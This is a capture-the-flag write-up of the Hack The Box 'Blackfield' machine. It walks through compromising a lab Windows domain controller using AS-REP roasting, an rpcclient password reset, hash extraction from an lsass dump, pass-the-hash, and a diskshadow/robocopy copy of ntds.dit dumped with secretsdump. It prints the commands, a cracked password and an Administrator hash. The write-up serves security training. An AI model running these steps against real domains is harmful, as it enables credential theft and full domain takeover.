Blackfield Writeup [HTB]
Blackfield is a Windows based machine that was active since June 06 of 2020 to October 03, we will start this machine making a list of posible users according to a windows share, then we will get some valid users enumerating kerberos with nmap and metasploit, after that we will get a TGS using kerberoasting and cracking it, with those credentials we will connect using rpcclient and reset the password of an account called “audit2020”, with that account we will access to a share that contains a lsass dump, we will download it and using pypykatz we will dump some NT hashes, we will access to the machine performing a pass the hash with the account “svc_backup”, that account can create a shadowcopy of the system, so we will use that with robocopy to get a copy of the ntds.dit file and get the hashes of the domain.
Enumeration
We start using masscan to find all the available ports and then use nmap to get more information about them.
masscan -e tun0 --rate=500 -p 0-65535 10.10.10.192
nmap -Pn -sC -sV -p 88,5985,389,593,445,135,3268,53 -o scan.txt 10.10.10.192
PORT STATE SERVICE VERSION
53/tcp open domain?
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-06-13 05:26:58Z)
135/tcp open msrpc Microsoft Windows RPC
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
We see that we are facing a Windows domain controller, we tried to enumerate the domain with ldapsearch, but we need credentials to be able to request ldap information, we just got what nmap told us, that the domain is “BLACKFIELD.local”, since doesn’t seem like we will get something out from ldap we went to the next “juicy” service, windows shares, using crackmapexec we saw some shares: cme smb 10.10.10.192 -u "Guest" -p "" --shares


We can read “profiles$”, so we use smbmap to list every file and folder inside of it: smbmap -u "Guest" -H 10.10.10.192 -R profiles$
AS-REP Roasting

Since there is a lot of folders the command takes a while to finish, but we don’t see any file just a bunch of folders, but if we put atention we notice that those folders also look like usernames, so we copy the output, and filter it in order to get a list of users that we will call “users.txt”. I like to validate users using nmap and metasploit, if we use nmap we find two users, to make the scan with nmap we use the next command: nmap -p 88 --script=krb5-enum-users --script-args="krb5-enum-users.realm='BLACKFIELD.local',userdb=users.txt" 10.10.10.192 -Pn
It is always important to remember that the tools are not perfect, so having more than one in our bag can save us, so we throw metasploit module “kerberos_enumusers” with the same wordlist, here something weird happens, we get an error.


I saw the same error on my Saunas’s writeup (notice that it is written in Spanish, and there I made a huge mistake saying that we used Kerberoasting when it was AS-REP Roast), and that is a sign that we can use AS-REP Roast against that account, if we remove “support” from the worlist msf finds the same users as nmap. Well since we found a suspicious account we will use “GetnNPUsers” from impacket, so we use the next command without supplying a password to get a TGT that can be cracked with john: python3 GetNPUsers.py BLACKFIELD.local/support: -dc-ip 10.10.10.192 -format john

We save the hash as “tgthash” and crack it with john, and we get that the password is “#00^BlackKnight”.
Gaining Access

Now that we have some credentials we can login through rpcclient, enumerate the users with enumdomusers and get another username, “audit2020”.
Well without a password that’s not very useful, but we are using an account called “support”, a common function of technical support people is to restore passwords, so maybe there is a way of doing that with rpcclient, after going throught a lot of google pages we found this blog, where it’s shown how to do that, so we can use the support account to set a password to audit2020 account, to do that we use the command setuserinfo audit2020 23 "5ubterraneaN". Once we have set a new password for audit2020 we check with crackmapexec which new access we have.

Well now we have access to “forensics” folder, by its name we can guess that we might find a SAM dump or some kind of sensitive file dumped from memory, since we are in an enviroment where there is a lot of people trying to solve the same box the password of audit2020 can be changed at any time, so in order to avoid that we mount the share, we create a share folder and execute sudo mount -t cifs -o user=audit2020 \\\\10.10.10.192\\forensic share. Once the folder is mounted we check their contents and see a “memory_analysis” folder, and inside of it we find a dump of “lsass” just as we thought.

We could go to a windows machine and use mimikatz on it, but there is better way, pypykatz, once we have pypykatz installed we can run: pypykatz lsa minidump lsass.DMP, we don’t get any password, but we find some NT hashes which we can use to access to the machine performing pass the hash, on this case we are interested on svc_backup user.

With that we can use evil-winrm to get access to the machine and recover “user.txt”.
Privilege Escalation
We use whoami /all to retrieve our persmissions on the machine and we see an interesting group, “backup operators”.

If we google around there are some blogs of how to use this group to dump the ntds.dit file, on this case we use the diskshadow part of this blog, but it doesn’t mention robocopy which will be fundamental in our case, first we create a file called “ds.txt” with the next content:
set context persistent nowriters
set metadata C:\Users\svc_backup\Links\empty\metadata.cab
add volume c: alias someAlias
create
expose %someAlias% j:
exec "cmd.exe" /c copy j:\windows\ntds\ntds.dit c:\Users\svc_backup\Links\empty\ntds.dit
delete shadows volume %someAlias%
reset
Something strange that happens is that when we execute the command to create the shadow copy it won’t read the last character of every line on the file, so we must leave a blankspace at the end of every line of “ds.txt”, then we upload the file, if the file is located where we launched evil-winrm uploading it is as simple as writing upload ds.txt, then we run diskshadow /s C:\Users\svc_backup\Links\empty\ds.txt (notice we are using the absolute path where the file is located). On the examples found online this is enough to get the ntds.dit file, but this time it doesn’t work, that is beacuse the copy operaction has to be performend with the backup operators group permissions, and copy doesn’t use them, so we have to use robocopy: robocopy j:\windows\ntds\ ntds.dit ntds.dit /b, after that we will find the file in the directory ntds.dit.

One more time getting the file is as easy as writing download ntds.dit\ntds.dit thanks to evil-winrm. We will also need the “system” file so we repeat the previous steps but with it, once we have both files we can use secretsdump to get all the hashes inside ntds.dit and save them to a file, to do that we run: python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -ntds ntds.dit -system system LOCAL > hashes. Now we can use evil-winrm as Administrator with his hash to finish the machine: evil-winrm -i 10.10.10.192 -u Administrator -H 184fb5e5178480be64824d4cd53b99ee.

If we wanted we could have used psexec to get a shell as authority system, but there is no need for that.